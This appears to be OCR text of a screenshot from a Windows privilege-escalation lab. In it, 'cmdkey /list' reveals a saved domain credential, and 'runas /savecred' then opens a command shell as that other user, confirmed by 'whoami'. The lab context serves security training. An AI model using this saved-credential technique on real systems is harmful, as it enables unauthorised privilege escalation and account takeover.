 C:\Users\thm-unpriv>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WPRIVESC1\mike.katz
Type: Domain Password
User: WPRIVESC1\mike.katz
C:\Users\thm-unpriv>runas /savecred /user:WPRIVESC1\mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
C:\Users\thm-unpriv>
中
cmd.exe (running as WPRIVESC1\mike.katz)
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\mike.katz
C:\Windows\system32>